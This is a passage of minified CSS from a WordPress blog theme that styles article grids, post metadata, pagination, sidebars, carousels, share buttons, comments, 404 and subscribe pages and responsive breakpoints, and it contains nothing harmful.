.meta-info{margin-left:7px;line-height:30px}div.articles.columns-4 article .author-meta .meta-info i{top:-1px}div.articles.classic{display:block}div.articles.classic article{padding:0 0 40px}div.articles.classic article:last-of-type{padding-bottom:0}div.articles.classic article .absolute.widget_epcl_tag_cloud,div.articles.classic article .absolute.widget_tag_cloud,div.articles.classic article div.tags.absolute{text-align:left;top:25px;left:20px}#single #comments.hosted .comment div.articles.classic article .comment-author,.wpcf7 div.articles.classic article label,div.articles.classic article #single #comments.hosted .comment .comment-author,div.articles.classic article .title,div.articles.classic article .wpcf7 label{padding-top:15px;line-height:1.25;margin-bottom:15px}div.articles.classic article div.meta{padding-top:5px;margin-bottom:20px}div.articles.classic article .post-format-wrapper{margin:20px 15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);box-shadow:0 3px 12px -1px rgba(7,10,25,0.2),0 22px 27px -20px rgba(7,10,25,0.2);border-radius:15px}div.articles.classic article .featured-image{border-radius:15px}div.articles.classic article .post-excerpt{line-height:1.8;font-size:16px}div.articles.classic article .post-format-gallery,div.articles.classic article .post-format-gallery div.item,div.articles.classic article .post-format-video iframe,div.articles.classic article a.thumb{height:375px;max-height:inherit;border-radius:15px}#single #comments.hosted nav.pagination div.articles.classic article a,.epcl-pagination div.nav div.articles.classic article a,div.articles.classic article #single #comments.hosted nav.pagination a,div.articles.classic article .button,div.articles.classic article .epcl-button,div.articles.classic article .epcl-pagination div.nav a{margin-top:25px}#single #comments.hosted .comment div.articles.classic article.no-thumb .comment-author,.wpcf7 div.articles.classic article.no-thumb label,div.articles.classic article.no-thumb #single #comments.hosted .comment .comment-author,div.articles.classic article.no-thumb .title,div.articles.classic article.no-thumb .wpcf7 label{padding-top:20px}div.articles.grid-category article .article-wrapper{padding-bottom:15px}div.articles.grid-category article .author-meta{padding-bottom:0}.enable-masonry div.articles article{float:right}time{text-transform:capitalize}div.meta{color:#333;font-weight:500}div.meta .meta-info{margin-right:20px;font-size:14px}div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}div.meta .fa,div.meta .remixicon{vertical-align:middle;margin-right:2px;color:#E84E89;font-size:19px;top:0px;position:relative;z-index:1}div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}div.meta time{display:inline-block;font-size:14px;margin-bottom:0}div.meta time .fa{vertical-align:middle;margin-top:-3px}div.meta svg{width:19px;height:19px;vertical-align:middle;margin-right:3px;fill:#E84E89;color:#E84E89;font-size:19px;top:-1px;position:relative;z-index:1}div.meta a.comments{color:#555}div.meta a.comments span.disqus-comment-count{font-size:12px}div.meta a.comments i.fa{margin-right:3px;font-size:14px;top:-2px}div.meta .comments .remixicon,div.meta .views-counter .remixicon{top:-1px}div.meta a:hover{color:#E84E89}.author-meta{border-top:2px solid #F4F4F4;margin:0 -20px;padding:15px 20px;line-height:1;font-size:14px;font-weight:500;letter-spacing:0.3px}.author-meta .author-image{display:block;width:35px;height:35px;border-radius:50%;float:left;margin-right:13px;background-color:#111;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.25)}.author-meta a.author{float:left;display:block;line-height:35px;color:#333;text-align:right}.author-meta a.author .author-name{display:inline-block;letter-spacing:0.5px}.author-meta a.author .author-count{display:block;color:#666666;line-height:1;margin-top:-4px;letter-spacing:0.75px}.author-meta a.author:hover{color:#E84E89}.author-meta .meta-info{line-height:35px;margin-left:15px;color:#555}.author-meta .meta-info i,.author-meta .meta-info svg{font-size:18px;margin-left:2px;position:relative;vertical-align:middle;color:#E84E89}.author-meta .meta-info.comments i,.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter i,.author-meta .meta-info.views-counter svg{top:0px;position:relative;vertical-align:middle;margin-left:3px}.author-meta .meta-info.comments svg,.author-meta .meta-info.views-counter svg{width:18px;height:18px}.author-meta a.meta-info:hover{color:#E84E89}.epcl-pagination{text-align:center;padding-bottom:0}#single .epcl-pagination div.nav>span,#single .epcl-pagination div.nav a{min-width:12px}#single .epcl-pagination div.nav a{padding:0 12px}#single .epcl-pagination div.nav>span{color:#333;padding:0 15px}#single .epcl-pagination div.nav>span.current{color:#fff;background-color:#333}#single .epcl-pagination div.nav .page-number{padding:0}.epcl-pagination div.nav{display:inline-block}.epcl-pagination div.nav>span{display:inline-block;margin:0 10px;height:40px;font-size:14px;letter-spacing:0.5px;font-weight:600;color:#fff;line-height:40px;padding:0 15px;font-family:"Montserrat",sans-serif;border-radius:25px;text-shadow:0px 0px 1px rgba(0,0,0,0.15)}.epcl-pagination div.nav a{vertical-align:top;display:inline-block;padding:0 20px;height:36px;line-height:36px;border-radius:25px}.epcl-pagination div.nav a span{padding:0;margin:0}.epcl-pagination.link-pages div.nav>span,.epcl-pagination.link-pages div.nav a{margin:0 5px 5px}div.left-content{margin-right:0;padding-left:0;padding-right:40px}div.left-content .main-article{-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:40px}.classic div.left-content{padding-top:0;padding-bottom:0}.grid-sidebar div.left-content{padding-right:0px;margin-left:-20px}.grid-sidebar #sidebar{margin-top:10px}.no-active-sidebar div.left-content{width:auto;float:none}#sidebar{border:0;position:relative;z-index:2;float:right;padding:0}#sidebar:before{content:''!important;height:100%!important;position:absolute;left:-1px;top:0;z-index:2;width:1px;visibility:visible!important}#sidebar .widget{position:relative;-webkit-box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);box-shadow:0px 0px 6px 0px rgba(0,0,0,0.15);background:#fff;border-radius:15px;padding:30px;margin-bottom:30px}#sidebar .widget:last-child{margin-bottom:0}#sidebar .widget:after{content:'';display:block;position:absolute;left:25px;bottom:0;right:20px}.grid-sidebar #sidebar .widget:first-child{padding-top:25px}#sidebar.is-affixed .inner-wrapper-sticky{padding:0 20px}.epcl-carousel{padding:0;visibility:hidden;height:300px;opacity:0;margin:50px 60px 0;-webkit-transition:all 1000ms ease;-o-transition:all 1000ms ease;transition:all 1000ms ease}.epcl-carousel.slick-initialized{visibility:visible;height:inherit;opacity:1}.epcl-carousel .item{padding-top:5px}.epcl-carousel .item .img{width:100%;height:300px;background:#000;border-radius:15px;-o-object-fit:cover;object-fit:cover;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article{position:relative;z-index:1;margin:0 15px;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}.epcl-carousel .item article:hover{-webkit-transform:translateY(-3px);-ms-transform:translateY(-3px);transform:translateY(-3px)}.epcl-carousel .item article .author-meta{left:20px;right:20px;text-align:center;z-index:3;border:0;background:none;position:absolute;bottom:10px}.epcl-carousel .item article .author-meta a{color:#fff;float:none;text-align:center}.epcl-carousel .item article .author-meta .author-name{min-width:inherit}.epcl-carousel .item article .author-meta .author-image{float:none;display:inline-block;vertical-align:middle;margin-right:5px}.epcl-carousel .item .info{position:absolute;left:0;top:50%;width:100%;-webkit-box-sizing:border-box;box-sizing:border-box;padding:20px 30px;z-index:2;text-align:center;color:#fff;-webkit-transform:translateY(-55%);-ms-transform:translateY(-55%);transform:translateY(-55%)}#single #comments.hosted .comment .epcl-carousel .item .info .comment-author,.epcl-carousel .item .info #single #comments.hosted .comment .comment-author,.epcl-carousel .item .info .title,.epcl-carousel .item .info .wpcf7 label,.wpcf7 .epcl-carousel .item .info label{margin:0;line-height:1.3}.epcl-carousel .item .info time{font-size:13px;margin-bottom:10px}.epcl-carousel .item .info time .remixicon{display:none;font-size:18px;vertical-align:middle;margin-right:5px;margin-top:-1px}.epcl-carousel .item div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0.1)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.1) 0%,rgba(0,0,0,0.5) 100%);border-radius:15px}.epcl-text-editor.no-background{padding-top:0;padding-bottom:0}.epcl-text-editor.no-background .bg-content{background:none;-webkit-box-shadow:none;box-shadow:none}.epcl-text-editor .bg-content{-webkit-box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);box-shadow:0px 0px 5px 0px rgba(0,0,0,0.3);background:#fff;border-radius:7px;position:relative;z-index:2}.epcl-text-editor .text :last-child{padding-bottom:0;margin-bottom:0}#page #single #comments.hosted .comment h2.comment-author,#page h2.title,#single #comments.hosted .comment #page h2.comment-author{margin-bottom:10px;font-size:28px}#page .content{border-top-left-radius:10px;border-top-right-radius:10px}#page .post-content{padding-top:0}#page .no-thumb .featured-image{display:none}#page .no-thumb.fullcover .widget_search{border-top-right-radius:7px}#page.fullwidth .left-content{border:0}#archives .module-wrapper.no-counter,#home .module-wrapper.no-counter{margin-top:50px}#archives .module-wrapper.no-filters .content,#home .module-wrapper.no-filters .content{border-top-right-radius:7px;border-top-left-radius:7px}.tag-description{color:#fff;border-radius:15px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);position:relative;z-index:1;font-size:17px;padding:60px 0;margin-top:30px}#single #comments.hosted .comment .tag-description .comment-author,.tag-description #single #comments.hosted .comment .comment-author,.tag-description .title,.tag-description .wpcf7 label,.wpcf7 .tag-description label{margin-top:5px;margin-bottom:20px;display:inline-block}.tag-description .overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:-1;background-color:rgba(0,0,0,0.15);border-radius:15px}.tag-description .icon{position:absolute;left:50%;top:0;z-index:2;width:80px;height:80px;margin:-44px 0 0 -44px;border:4px solid #00BEC1;background:#00BEC1;color:#fff;border-radius:50%;font-size:40px;line-height:100px;-webkit-box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05);box-shadow:0 3px 12px -1px rgba(7,10,25,0.05),0 22px 27px -20px rgba(7,10,25,0.05)}.tag-description .icon svg{fill:#fff;width:50px;height:50px}.tag-description .icon .custom-icon{position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);max-width:70%}.search-box{padding-bottom:0}#page-404 div.not-found{color:#fff;max-width:75%;margin:0 auto;background:rgba(0,0,0,0.15);text-align:center;margin-bottom:30px;margin-top:-10px;border-radius:25px}#page-404 div.not-found #single #comments.hosted .comment .comment-author,#page-404 div.not-found .title,#page-404 div.not-found .wpcf7 label,#single #comments.hosted .comment #page-404 div.not-found .comment-author,.wpcf7 #page-404 div.not-found label{color:#fff;margin:0}#page-404 div.not-found #single #comments.hosted .comment .comment-author strong,#page-404 div.not-found .title strong,#page-404 div.not-found .wpcf7 label strong,#single #comments.hosted .comment #page-404 div.not-found .comment-author strong,.wpcf7 #page-404 div.not-found label strong{font-size:150%}#page-404 div.not-found i.fa{font-size:120px;margin:0px 0px 20px}#page-404 div.text{color:#fff}#page-404 div.text #single #comments.hosted .comment .comment-author,#page-404 div.text .title,#page-404 div.text .wpcf7 label,#single #comments.hosted .comment #page-404 div.text .comment-author,.wpcf7 #page-404 div.text label{padding-bottom:5px}#page-404 div.buttons{margin-top:10px;text-align:center}#page-subscribe #single #comments.hosted .comment .comment-author,#page-subscribe .title,#page-subscribe .wpcf7 label,#single #comments.hosted .comment #page-subscribe .comment-author,.wpcf7 #page-subscribe label{display:inline-block}#page-subscribe #single #comments.hosted .comment .bordered.comment-author:after,#page-subscribe .title.bordered:after,#page-subscribe .wpcf7 label.bordered:after,#single #comments.hosted .comment #page-subscribe .bordered.comment-author:after,.wpcf7 #page-subscribe label.bordered:after{background:rgba(255,255,255,0.25)}#page-subscribe header nav a{color:#fff}#page-subscribe header nav a i.fa{font-size:16px;margin-right:3px}#page-subscribe section{border-radius:15px;padding:50px;margin-top:50px;color:#fff}#page-subscribe section header #single #comments.hosted .comment h1.comment-author,#page-subscribe section header h1.title,#single #comments.hosted .comment #page-subscribe section header h1.comment-author{margin-bottom:20px}#page-subscribe section header p{opacity:0.75;font-weight:500}#page-subscribe form{margin-top:30px;background:rgba(0,0,0,0.15);padding:50px;border-radius:15px}#page-subscribe .main-error{color:#fff;margin-top:20px}div.epcl-share-container{position:absolute;z-index:100;margin-left:-65px;margin-top:0px;height:0!important}div.epcl-share{border-radius:25px;overflow:hidden;background:#fff;width:40px;padding:10px 2px;-webkit-box-shadow:0px 0px 7px rgba(0,0,0,0.1);box-shadow:0px 0px 7px rgba(0,0,0,0.1)}div.epcl-share a{display:block;color:#E84E89;height:38px;font-size:17px;line-height:38px;text-align:center}div.epcl-share a:hover{-webkit-transform:translateX(2px);-ms-transform:translateX(2px);transform:translateX(2px)}div.epcl-share a.location{color:#E84E89}div.epcl-share a.website{color:#6ca100}div.epcl-share a.whatsapp{color:#1FB381}div.epcl-share a.facebook{color:#3B5998}div.epcl-share a.twitter{color:#00ACED}div.epcl-share a.googleplus{color:#DD4B39}div.epcl-share a.pinterest{color:#bd081c!important}div.epcl-share a.linkedin{color:#0077b5!important}div.epcl-share a.telegram{color:#0088cc!important}div.epcl-share a.vk{color:#45668e!important}.no-sidebar #sidebar{display:none}.no-sidebar div.left-content{width:auto;float:none;padding-right:0}#single{-webkit-transform:none;-ms-transform:none;transform:none}#single .main-article{position:relative}#single .edit-post-button{position:absolute;top:-20px;left:40px;font-size:13px}#single .edit-post-button:before{content:'\ede8';font-family:'remixicon'!important;font-size:13px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:5px;vertical-align:middle;position:relative;top:-2px}#single .post-format-wrapper{position:relative;z-index:2;margin-bottom:25px}#single .post-format-image{margin-top:0!important}#single .post-format-audio,#single .post-format-gallery,#single .post-format-video{border-radius:15px;overflow:hidden}#single .post-format-audio iframe,#single .post-format-gallery iframe,#single .post-format-video iframe{display:block}#single .post-format-video iframe{display:block;width:100%;height:400px}#single .post-format-gallery{position:relative;z-index:2;max-height:400px}#single .post-format-gallery div.item{display:block!important;height:400px}#single .post-format-gallery div.item .fullimage{background-size:contain}#single .post-format-gallery .slick-prev{left:20px}#single .post-format-gallery .slick-next{right:20px}#single .absolute.widget_epcl_tag_cloud,#single .absolute.widget_tag_cloud,#single div.tags.absolute{position:absolute;left:30px;top:30px;text-align:left}#single .absolute.widget_epcl_tag_cloud a,#single .absolute.widget_tag_cloud a,#single div.tags.absolute a{margin-right:5px;margin-left:0}#single div.meta{font-size:14px;font-weight:500}#single div.meta .meta-info{margin-right:20px;font-size:14px}#single div.meta .meta-info i.fa{color:#E84E89;font-size:15px;vertical-align:middle;margin-right:5px}#single div.meta .author .author-image{width:24px;height:24px;position:relative;left:auto;top:-1px;display:inline-block;vertical-align:middle;margin-right:7px;border-radius:50%;-webkit-box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2);box-shadow:2px 2px 5px 1px rgba(0,0,0,0.2)}#single div.meta time i.fa{margin-top:-3px}#single div.meta .comments span{font-size:14px}#single.fullcover .featured-image{height:400px;position:relative;z-index:1;border-radius:15px;overflow:hidden;margin-bottom:50px}#single.fullcover .featured-image:before{content:'';position:absolute;left:0;bottom:0;width:100%;height:30%;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.5)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.5) 100%)}#single.fullcover .featured-image .top{position:absolute;left:0;top:0;z-index:2;font-size:14px}#single.fullcover .featured-image .top a{color:#fff}#single.fullcover .featured-image .top svg{fill:#fff}#single.fullcover .featured-image .top i{color:#fff!important;margin-left:0;margin-right:3px}#single.fullcover .featured-image .top,#single.fullcover .featured-image div.info{padding:40px 40px;position:absolute;left:0;bottom:0;z-index:3;color:#fff;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single.fullcover #comments.hosted .comment .featured-image .top .comment-author,#single.fullcover #comments.hosted .comment .featured-image div.info .comment-author,#single.fullcover .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image .top .title,#single.fullcover .featured-image .top .wpcf7 label,#single.fullcover .featured-image div.info #comments.hosted .comment .comment-author,#single.fullcover .featured-image div.info .title,#single.fullcover .featured-image div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image .top label,.wpcf7 #single.fullcover .featured-image div.info label{margin-bottom:0}#single.fullcover .featured-image .top .widget_epcl_tag_cloud,#single.fullcover .featured-image .top .widget_tag_cloud,#single.fullcover .featured-image .top div.tags,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud,#single.fullcover .featured-image div.info .widget_tag_cloud,#single.fullcover .featured-image div.info div.tags{text-shadow:none;margin-bottom:10px}#single.fullcover .featured-image .top .widget_epcl_tag_cloud a,#single.fullcover .featured-image .top .widget_tag_cloud a,#single.fullcover .featured-image .top div.tags a,#single.fullcover .featured-image div.info .widget_epcl_tag_cloud a,#single.fullcover .featured-image div.info .widget_tag_cloud a,#single.fullcover .featured-image div.info div.tags a{margin-left:0;margin-right:5px}#single.fullcover .featured-image .top time,#single.fullcover .featured-image div.info time{opacity:1;margin-right:20px;color:#fff}#single.fullcover .featured-image .top time svg,#single.fullcover .featured-image div.info time svg{fill:#fff}#single.standard .featured-image{border-radius:15px;overflow:hidden;position:relative}#single.standard .featured-image img{display:block;width:100%;height:auto}#single.standard #comments.hosted .comment div.meta .comment-author,#single.standard div.meta #comments.hosted .comment .comment-author,#single.standard div.meta .title,#single.standard div.meta .wpcf7 label,.wpcf7 #single.standard div.meta label{margin-top:20px;margin-bottom:30px}#single.fullcover div.meta .download{color:#fff}#single .share-buttons{text-align:center;border-top:1px solid #F4F4F4;border-bottom:1px solid #F4F4F4;margin-top:50px}#single #comments.hosted .comment .share-buttons .comment-author,#single .share-buttons #comments.hosted .comment .comment-author,#single .share-buttons .title,#single .share-buttons .wpcf7 label,.wpcf7 #single .share-buttons label{display:inline-block;margin-right:15px}#single .share-buttons .epcl-share-bottom{display:inline-block}#single .share-buttons .epcl-button{margin:0 5px 5px;border:0!important;background:#E84E89}#single .share-buttons .epcl-button i.fa{font-size:18px}#single .share-buttons .epcl-button:hover{color:#fff;-webkit-transform:translateY(-2px);-ms-transform:translateY(-2px);transform:translateY(-2px)}#single .share-buttons .epcl-button.whatsapp{background:#1FB381!important}#single .share-buttons .epcl-button.facebook{background:#135CB6!important}#single .share-buttons .epcl-button.twitter{background:#00ACED!important}#single .share-buttons .epcl-button.googleplus{background:#DD4B39!important}#single .share-buttons .epcl-button.pinterest{background:#bd081c!important}#single .share-buttons .epcl-button.linkedin{background:#0077b5!important}#single .share-buttons .epcl-button.telegram{background:#0088cc!important}#single .share-buttons .epcl-button.vk{background:#45668e!important}#single .share-buttons .permalink{position:relative;z-index:1;display:inline-block;margin-top:25px;max-width:100%}#single .share-buttons .permalink input{display:block;width:450px;text-align:center;padding-right:60px;margin:0;max-width:100%}#single .share-buttons .permalink .copy{position:absolute;right:20px;top:8px;color:#E84E89;font-size:18px;width:20px;height:20px;cursor:pointer}#single .share-buttons .permalink .copy svg{width:20px;height:18px;fill:#E84E89}#single .bottom-tags{padding-top:25px}#single .bottom-tags .remixicon{color:#E84E89;font-size:19px;vertical-align:middle;margin-top:-2px;margin-right:5px}#single .bottom-tags a{margin-right:1px}#single section.related{padding:0;border:0;margin-top:50px}#single section.related .next,#single section.related .prev{width:47.5%;border-radius:15px}#single section.related .next{float:right}#single section.related article{position:relative;z-index:1;height:275px;background:#111;overflow:hidden}#single section.related article .thumb{display:block;position:absolute;left:0;top:0;width:101%;height:101%;z-index:1;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single section.related article .thumb:before{content:'';position:absolute;left:0;bottom:0;width:101%;height:101%;z-index:2;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#single.fullcover .featured-image section.related article .top,#single.fullcover section.related article .featured-image .top,#single section.related article div.info{position:absolute;left:0;top:20%;right:0;text-align:center;padding:30px;color:#fff;z-index:3;text-shadow:0px 2px 0px rgba(0,0,0,0.3)}#single #comments.hosted .comment section.related article div.info .comment-author,#single.fullcover #comments.hosted .comment .featured-image section.related article .top .comment-author,#single.fullcover #comments.hosted .comment section.related article .featured-image .top .comment-author,#single.fullcover .featured-image section.related article .top #comments.hosted .comment .comment-author,#single.fullcover .featured-image section.related article .top .title,#single.fullcover .featured-image section.related article .top .wpcf7 label,#single.fullcover section.related article .featured-image .top #comments.hosted .comment .comment-author,#single.fullcover section.related article .featured-image .top .title,#single.fullcover section.related article .featured-image .top .wpcf7 label,#single section.related article div.info #comments.hosted .comment .comment-author,#single section.related article div.info .title,#single section.related article div.info .wpcf7 label,.wpcf7 #single.fullcover .featured-image section.related article .top label,.wpcf7 #single.fullcover section.related article .featured-image .top label,.wpcf7 #single section.related article div.info label{line-height:1.4}#single.fullcover .featured-image section.related article .top p,#single.fullcover section.related article .featured-image .top p,#single section.related article div.info p{margin-bottom:5px}#single section.related article .epcl-button{width:40px;height:40px;line-height:40px;padding:0;position:absolute;left:20px;bottom:20px;z-index:5;text-align:center}#single section.related article .epcl-button img{margin-top:12px}#single section.related article:hover .epcl-button{width:50px}#single section.related article.next{text-align:right}#single section.related article.next .epcl-button{left:auto;right:20px}#single section.related article .related .fa{font-size:60%;vertical-align:middle;margin:0 3px}#single section.related article div.overlay{position:absolute;left:0;bottom:0;width:100%;height:100%;z-index:2;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease;background:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),to(rgba(0,0,0,0.25)));background:-o-linear-gradient(top,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0) 0%,rgba(0,0,0,0.25) 100%)}#single section.related article:hover div.overlay{opacity:0.75}#single #author{margin-top:70px}#single #comments{margin-top:50px}#single #comments.hosted .comment{display:block;margin-top:20px;position:relative;border-bottom:1px solid #F4F4F4;padding-bottom:24px}#single #comments.hosted .comment .avatar{padding:0;border-radius:50%}#single #comments.hosted .comment .right{padding-left:20px}#single #comments.hosted .comment .right .text{font-size:15px;margin-top:10px}#single #comments.hosted .comment .right .text p{padding-top:0;margin-bottom:15px}#single #comments.hosted .comment .comment-reply-link{display:inline-block;font-size:12px;padding:4px 15px;margin-top:5px}#single #comments.hosted .children{padding-left:90px}#single #comments.hosted .children .children{padding-left:13%}#single #comments.hosted li a.comment-edit-link{text-decoration:underline;font-style:italic;font-size:12px}#single #comments.hosted li.no-avatar div.right{margin-left:0}#single #comments.hosted nav.pagination{border:0;padding-top:25px}#single #comments.hosted .pingback .right{padding:0}#single #comments.hosted .pingback cite{font-weight:600}#single #comments.hosted .pingback .date{display:block;font-size:13px}#single #comments.hosted .pingback .text{padding-top:15px;font-size:15px}#single #comments.hosted.have-comments #respond{padding-top:50px}#single .comment-form .logged-in-as a:last-child{font-weight:bold}#single .comment-form #reply-title a{color:#E84E89;font-size:14px}#single .comment-form #reply-title a:hover{color:#00BEC1}#single .comment-form .form-author{width:49%;float:left}#single .comment-form .form-email{width:50%;float:right}#single .comment-form input[type=text],#single .comment-form textarea{font-weight:500}#single .comment-form .form-submit{padding-top:10px}#single .comment-form p input[type=checkbox]{margin-right:10px;margin-left:5px;vertical-align:middle;margin-top:-2px}@media screen and (max-width:1200px){.hide-on-desktop-sm{display:none!important}body{min-width:inherit}img{max-width:100%;height:auto}.grid-container{padding-left:40px;padding-right:40px}#header .logo{float:none;margin:10px auto}#header nav{float:none;text-align:center}#header nav ul.menu>li.menu-item-has-children{margin-right:5px}#header #single #comments.hosted nav.pagination a.subscribe,#header .epcl-pagination div.nav a.subscribe,#header .subscribe.button,#single #comments.hosted nav.pagination #header a.subscribe,.epcl-pagination div.nav #header a.subscribe{margin-top:10px}}@media screen and (max-width:980px){.content{margin-top:30px}div.left-content{padding-right:0}.no-sidebar .default-sidebar{display:none!important}.one-sidebar .left-content{width:auto}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:20px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:34px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:28px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:24px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:16px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:13px}div.left-content{margin:0;border:0}aside,aside:before{border:0}#single #comments.hosted .comment div.articles.classic article h4.comment-author,div.articles.classic article #single #comments.hosted .comment h4.comment-author,div.articles.classic article h4.title{font-size:24px;margin-bottom:0}div.articles.classic article div.meta{margin-top:10px}div.articles.classic article .post-excerpt{font-size:13px}div.articles.classic article .right{padding-left:inherit}div.articles.classic article.no-thumb .bottom{margin-top:0px}#header{position:relative}#header .logo{max-width:60%}#header div.menu-mobile{display:block;position:absolute;left:40px;top:50%;font-size:31px;color:#fff;cursor:pointer;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);z-index:200;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header div.menu-mobile i{vertical-align:middle}#header.menu-open div.menu-mobile i:before{content:'\eb2f'}#header nav{position:absolute;left:40px;top:90%;background:#fff;margin:0;opacity:0;visibility:hidden;padding:15px;border-radius:5px;-webkit-box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);box-shadow:0px 5px 15px 0px rgba(0,0,0,0.15);float:none;text-align:left!important;-webkit-transition:all 300ms ease;-o-transition:all 300ms ease;transition:all 300ms ease}#header nav ul.menu>li{display:block;padding:5px 15px}#header nav ul.menu>li.menu-item-has-children:after{font-family:'FontAwesome';content:'\f105';display:block;color:#333;position:absolute;font-size:16px;right:0;top:8px;z-index:5}#header nav ul.menu>li>a{padding:5px 0;color:#333}#header nav ul.menu>li a:before{display:none}#header nav ul.sub-menu{right:auto!important;left:100%!important;top:0;min-width:150px;max-width:300px}#header.menu-open nav{opacity:1;visibility:visible;top:100%}#header div.menu-wrapper{padding-bottom:10px;padding-top:15px}#header.advertising .logo{float:none}.epcl-search-button{position:absolute;right:30px;top:50%;z-index:2;color:#fff;font-size:26px;margin-top:-22px}.epcl-search-button:hover{color:#fff}#footer.hide-default .default-sidebar,#footer.no-sidebar .widgets{display:none}#footer .mobile-sidebar{width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#footer .mobile-sidebar .widget{padding:0 20px;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;width:50%}#footer .mobile-sidebar .widget .widget-title{color:#fff}}@media screen and (min-width:768px) and (max-width:990px){body{font-size:14px}.grid-container{padding-left:40px;padding-right:40px}.np-tablet{padding-left:0;padding-right:0}.nofloat-tablet{float:none!important}.widget{margin-bottom:30px}aside .default-sidebar,aside .mobile-sidebar{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row wrap;flex-flow:row wrap}aside .widget{width:50%;float:left;border:0;padding:0 30px;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-webkit-box-sizing:border-box;box-sizing:border-box}aside .widget.widget_search{background:none}#single.fullcover .featured-image{height:325px}#header div.menu-wrapper{padding:0!important}#header .logo{padding:20px!important;margin:0 auto!important}#sidebar{margin:40px -2.5% 0;float:none}aside .widget{margin:0 2.5%;width:45%}}@media screen and (max-width:767px){.force-var{padding:30px;margin:20px}[class^=grid]{padding-left:20px;padding-right:20px}body{font-size:13px}body.cover:before{background-size:auto!important;background-attachment:scroll}.section{padding-top:30px;padding-bottom:30px}.section.bordered{margin:0 -20px;padding-left:20px;padding-right:20px}.grid-container{padding-left:20px;padding-right:20px}.np-mobile{padding-left:0;padding-right:0}.nofloat-mobile{float:none!important}.content{margin-top:30px;padding:0}div.left-content{padding-left:0;padding-right:0}#single #comments.hosted .comment .comment-author,.title,.wpcf7 label{font-size:18px}#single #comments.hosted .comment .ularge.comment-author,.title.ularge,.wpcf7 label.ularge{font-size:26px}#single #comments.hosted .comment .large.comment-author,.title.large,.wpcf7 label.large{font-size:22px}#single #comments.hosted .comment .medium.comment-author,.title.medium,.wpcf7 label.medium{font-size:20px}#single #comments.hosted .comment .small.comment-author,.title.small,.widget_calendar table caption,.wpcf7 label.small{font-size:14px}#single #comments.hosted .comment .comment-author,.title.usmall,.wpcf7 label{font-size:12px}.pagination div.nav>span,.pagination div.nav a{padding:0 15px;font-size:13px;height:30px;line-height:30px;margin-bottom:10px}.pagination div.nav>span{height:34px;line-height:34px;margin:0 